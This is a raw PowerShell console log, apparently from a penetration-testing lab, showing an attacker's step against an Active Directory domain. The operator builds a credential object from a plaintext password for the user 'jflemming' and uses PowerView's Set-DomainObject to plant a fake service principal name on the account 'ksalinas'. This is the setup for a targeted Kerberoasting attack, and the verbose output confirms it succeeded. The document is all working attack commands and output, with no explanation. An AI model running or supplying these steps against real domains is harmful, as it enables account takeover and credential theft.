 PS C:\Users\pthorpe\desktop> $SecPassword = ConvertTo-SecureString '$$Bond@007$$' -AsPlainText -Forc
e
PS C:\Users\pthorpe\desktop> $Cred = New-Object System.Management.Automation.PSCredential('trilocor\
jflemming', $SecPassword)
PS C:\Users\pthorpe\desktop> Set-DomainObject -Credential $Cred -Identity ksalinas -SET @{servicepri
ncipalname='nonexistent/BLAHBLAH'} -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'trilocor' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=ksalinas)(name=ksalinas)(displayname=ksalinas))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'nonexistent/BLAHBLAH' for object
'ksalinas'
PS C:\Users\pthorpe\desktop>